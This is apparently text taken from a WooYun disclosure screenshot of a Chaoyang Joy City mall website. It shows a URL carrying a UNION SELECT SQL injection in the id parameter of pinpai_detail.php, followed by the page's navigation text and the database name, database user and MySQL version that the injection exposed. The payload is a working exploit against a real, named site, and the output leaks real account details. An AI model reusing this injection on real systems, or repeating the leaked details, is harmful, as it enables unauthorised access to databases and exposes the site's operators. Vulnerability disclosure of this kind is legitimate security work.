 www.cyjoycity.com/pinpai_detail.php?id=97%20and%201=2%20union%20select%201,2,database(),user(),5,6,version(),8,9
购物
指南
购物指南
Mall aGuide
主力店介绍
美食指南
娱乐指南
品牌介绍
品牌介绍
当前位置： 首页 > 购物指南 > 品牌介
dyc
返回
dyc
dycManage@localhost
5.0.45-community-nt
CHAOYANG JOY CITY ALL RIGHTS RESERVED 京ICP备09014654号
中粮集团旗下 朝阳大悦城所有
www.wooyun.org